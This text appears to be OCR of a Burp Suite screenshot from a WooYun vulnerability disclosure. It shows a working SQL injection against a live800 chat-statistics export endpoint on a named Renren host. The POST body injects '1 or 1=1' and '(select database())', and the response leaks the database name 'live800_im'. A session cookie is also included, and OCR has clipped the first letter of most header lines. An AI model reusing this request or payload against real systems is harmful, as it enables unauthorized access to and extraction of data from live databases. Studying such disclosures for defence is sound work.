 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
OST /live800//sta/export/chatHoursSta.jsp HTTP/1.1
ost: live800.wan.renren.com
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:46.0)
ecko/20100101 Firefox/46.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
ookie: JSESSIONID=BF442D35FC1CBFF301476929A8A2C86B
onnection: close
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 137
xport=csv&vn=dataAnalyseAdapter_topic&operatorId=&fromTime=2016-02-21&to
ime=2016-02-22&companyId=1 or 1=1&subStrSql=(select database())
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 23 May 2016 02:18:57 GMT
Content-Type: text/csv;charset=GBK
Connection: close
Content-disposition: attachment; filename=chatHours
Content-Language: zh-CN
Content-Length: 97
时段,对话量,所占比例,
"live800_im","95","100.00%",
"开始时间:2016-02-21","结束时间:2016-02-22",""
www.wooyun.org